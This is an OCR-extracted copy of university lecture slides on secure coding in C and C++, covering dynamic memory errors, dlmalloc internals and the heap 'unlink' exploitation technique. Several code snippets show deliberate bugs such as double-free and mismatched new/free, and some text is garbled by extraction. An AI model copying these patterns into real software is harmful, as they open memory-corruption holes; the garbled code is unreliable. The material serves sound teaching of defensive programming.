

# **Secure Coding in C and C++** *Dy <sup>a</sup> <sup>c</sup> <sup>e</sup> oy <sup>n</sup> amic Me m o ry Management* **Lecture** 5 **Se pt 24- Oct 1, 2014**

Acknowledgement: These slides are based on author Seacord's original presentation

#### **Issues**

- **Dynamic Memory Management**
- Common Dynamic Memory Management Errors
- Doug Lea's Memory Allocator
- **Buffer Overflows**
- Writing to Freed Memory
- Double-Free
- **Mitigation Strategies**
- Notable Vulnerabilities



## **Dynamic Memory Management**

#### **Memory allocation in C:**

- $\bullet$ **calloc()**
- $\bullet$ **m <sup>a</sup> oc() ll**
- $\bullet$ **realloc()**
- **Deallocated using the free() function.**
- **Memory allocation in C++**
	- **usin g the new o perato r.**
	- $\bullet$ **Deallocated using the delete operator.**



# **Memory Management Functions - <sup>1</sup>**



#### • malloc(size\_t size);

- **Allocates** size **bytes and returns a pointer to the allocated memor y.**
- **The memory is not cleared.**
- free(void \* p);
	- **Frees the memory space pointed to by**  p**, which must have been returned by a previous call to malloc(), calloc(), or realloc().**
	- **If free(p) has already been called before, undefined behavior occurs.**
	- If **p** is NULL, no operation is performed.

## **Methods to do Dynamic St All ti Storage Allocation - <sup>1</sup>**



- Best-fit method
	- An area with *m* bytes is selected, where *m* is the smallest available chunk of contiguous memory equal to <sup>o</sup> r large r than *n*.
- First-fit method
	- Returns the first chunk encountered containing n or more bytes.
- **Prevention of fragmentation,** 
	- <sup>a</sup> memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

# **Methods to do Dynamic Storage All ti oca on - 2**

- **Memory managers** 
	- return chunks to the available space list as soon as the y become free and consolidate adjacent areas.
- Boundary tags
	- Help consolidate adjoining chunks of free memory so that fragmentation is avoided.
- The size field simplifies navigation between chunks.

# **Dynamic Memory Management Errors**

- $\bullet$  Initialization errors,
- Failing to check return values,
- Writing to already freed memory,
- Freeing the same memory multiple times,
- Improperly paired memory management functions,
- Failure to distinguish scalars and arrays,
- $\bullet$  Improper use of allocation functions.

## **Initialization**



- Most C programs use malloc() to allocate blocks of memory.
- A common error is assuming that malloc() zeros memory.
- **Initializing large blocks of memory can impact** performance and is not always necessary.
- Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.

# **Failing to Check Return Values**

- Memory is a limited resource and can be exhausted.
- Memor y allocation functions re port status back to the caller.
	- VirtualAlloc() returns NULL,
	- $\bullet$  Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*,
	- $\bullet$  HeapAlloc() may return NULL or raise <sup>a</sup> structured exception.
- The application programmer should:
	- $\bullet$ determine when an error has occurred.
	- $\bullet$ handle the error in an appropriate manner.

#### **Checking Return Codes from malloc()**



```
01 int *create_int_array(size_t nelements_wanted) {
02 int *i_ptr =
         (int *)malloc(sizeof(int) * nelements wanted _ );
03 if (i_ptr != NULL) {
04 memset(i_ptr, 0, sizeof(int) * nelements_wanted);
05 }
06 else {
07 return NULL;
08 }
09 return i
_ptr;
10 }
```
**Slide 10**

**rCs2** Code needs to be formatted better Robert C. Seacord, 6/24/2005

## **Incorrect use of Standard new Operator**

```
1. int *ip = new int;
2. if (ip) { // condition always true
      ...3. }
4. else {
    // will never execute
5. }
```


## **Referencing Freed Memory -1**

- Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.
- An example of this programming error:

```
for (p = head; p != NULL; p = p->next)free(p);
```
• Problem? Solution?



## **Referencing Freed Memory -2**

- Reading from already freed memory almost always succeeds without <sup>a</sup> memory fault,
	- because freed memory is recycled by the memory manager.
	- There is no guarantee that the contents of the memory has not been altered.
- While the memory is usually not erased by <sup>a</sup> call to free(),
	- $\bullet$  memory managers may use some of the space to manage free or *unallocated* memory.
	- Writing to a freed memory location is also unlikely to result in <sup>a</sup> memory fault



## **Referencing Freed Memory -4**

- $\bullet$  If the memory has not been reallocated, writing to <sup>a</sup> free chunk may overwrite and corrupt the data structures used by the memory manager.
- This can be used as the basis for an exploit when the data being written is controlled by an attacker.



## **Freeing Memory Multiple Times**



 Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures

```
1. x = malloc(n * sizeof(int));
2. /* manipulate x */
3. free(x);
4. y = malloc(n * sizeof(int));
5. /* manipulate y */
6. free(x);
```


## **Dueling Data Structures -1**





**rCs1** Should redo diagramin powerpoint and try to combine the info from the following slide in callouts Robert C. Seacord, 6/24/2005

## **Dueling Data Structures**



- If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.
- It is less dangerous to leak memory than to free the same memory twice.
- This problem can also happen when <sup>a</sup> chunk of memory is freed as <sup>a</sup> result of error processing but then freed again in the normal course of events.

## **Memory Leaks**



- Occurs when allocated memory is not freed
	- E.g., a start-up dll that does not free memory but allocated multiple times
	- In most environments when process exits all allocated memory freed
		- But good practice to free memory
	- Often problematic in Long-running process
		- $\bullet$  Can be exploited in a resource-exhaustion attack (DoS)

## **Improperly Paired Memory M t F ti Managemen Functions**



- Memory management functions must be properly paired.
- **.** If new is used to obtain storage, delete should be used to free it.
- If malloc() is used to obtain storage, free() should be used to free it.
- Using free() with new or malloc() with delete() is <sup>a</sup> bad practice.

# **Pairing of the functions..**



#### **Improperly Paired Memory Management Functions – Example Program**



1. int 
$$
\star
$$
ip = new int(12);

```
2. free(ip); // wrong!
```
**3. ip = static\_cast<int \*>(malloc(sizeof(int)));**

4. 
$$
*ip = 12;
$$

**. . .** 

 $\bullet$ 

**. . .** 

**5 delete ip; // wrong! 5.** 

## **Failure to Distinguish Scalars and Arrays**

 The new and delete o perators are used to allocate and deallocate scalars:

Widget  $*w = new$  Widget(arg); delete w;

• The new [] and delete [] operators are used to allocate and free arrays:

```
w = new Width W = newdelete [] w;
```


#### **Improper Use of Allocation F ti unc ons - 1**



- malloc(0) –
	- $\bullet$ If the size of the space requested is zero, a C runtime librar y can return <sup>a</sup> NULL pointe r OR
	- Behave the same as for non-zero size returned pointer cannot access an object
- The safest and most portable solution is to ensure zero-length allocation requests are not made.

#### **Doug Lea's Memory Allocator**

- The GNU C librar y and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.
- Dou g Lea:
	- $\bullet$  Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
	- $\bullet$ Malloc manages the heap and provides standard memory management.
	- $\bullet$  In dlmalloc, memory chunks are either allocated to <sup>a</sup> process o r are free.



# **dlmalloc Memory Management**





#### **Allocated chunk Free chunk**

**- 1**

The first four bytes of allocated chunks contain

- The last four bytes of user data of the previous chunk if it is allocated
- Size of the previous chunk if it is free.

#### **dlmalloc Memory Management - 2**



#### **• Free chunks:**

- $\bullet$ Are organized into double-linked lists.
- $\bullet$  Contain forward and backward pointers to the next and previous chunks in the list to which it belongs.
- $\bullet$  These pointers occupy the same eight bytes of memory as user data in an allocated chunk.

#### • The chunk size

- is stored in the last four bytes of the free chunk,
- enables adjacent free chunks to be consolidated to avoid fragmentation of memory.

#### **dlmalloc Memory Management - 3**



- **PREV\_INUSE bit** 
	- Allocated and free chunks make use of it to indicate whether the previous chunk is allocated or not.
	- $\bullet$ • Since chunk sizes are always two-byte multiples, the size of <sup>a</sup> chunk is always even and the low-order bit is unused.
	- $\bullet$ This bit is stored in the low-order bit of the chunk size.
- **•** If the **PREV\_INUSE** bit is clear,
	- $\bullet$  the four bytes before the current chunk size contain the size of the previous chunk and
	- $\bullet$ can be used to find the front of that chunk.

#### **dlmalloc Memory Management - 4**



#### In **dlmalloc**:

- $\bullet$  Free chunks are arranged in circular double-linked lists or *bins*.
- Each double-linked list has a *head* that contains **forward** and **backward** pointers to the first and last chunks in the list.
- $\bullet$  The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
- $\bullet$  When the list is empty, the head's pointers reference the head itself.

## **Free List Double-linked Structure**





### **dl ll ma oc - 1**



- Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.
- For smaller sizes, the bins contain chunks of one size.
- For bins with different sizes, chunks are arranged in *descending* size order.
- There is <sup>a</sup> bin for recently freed chunks that acts like a cache.
	- $\bullet$  Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

## **dl ll ma oc - 2**



- Chunks are *consolidated* during free() operation.
- **•** If the chunk located immediately *before* the chunk to be freed is free,
	- $\bullet$  it is taken off its double-linked list and consolidated with the chunk being freed.
- **•** If the chunk located immediately after the chunk to be freed is free,
	- $\bullet$  it is taken off its double-linked list and consolidated with the chunk being freed.
- The resulting consolidated chunk is placed in the appropriate bin.

## **Th li k M The unlink Macro**



- **1. #define unlink(P, BK, FD) { \**
- **2. FD <sup>=</sup> P->fd; \**
- **3. BK = P->bk; \**
- **4. FD->bk = BK; \**
- **5. BK->fd = FD; \**
- **6. }**

Removes a chunk from Free list -- when?



 $\bullet$ 

## **Four-step unlink Example**





**rCs11** Do this slide as a build Robert C. Seacord, 6/24/2005
## **Buffer Overflows**



- Dynamically allocated memory is vulnerable to buffer overflows.
- Exploiting a buffer overflow in the heap is generally considered more difficult than *smashing the stack*.
- Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

## **Unlink Technique**



## • The unlink technique:

- $\bullet$  Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
- Used to exploit <sup>a</sup> buffer overflow
	- to manipulate the boundary tags on chunks of memory
	- to *trick* the unlink macro into writing four bytes of data to an arbitrary location.

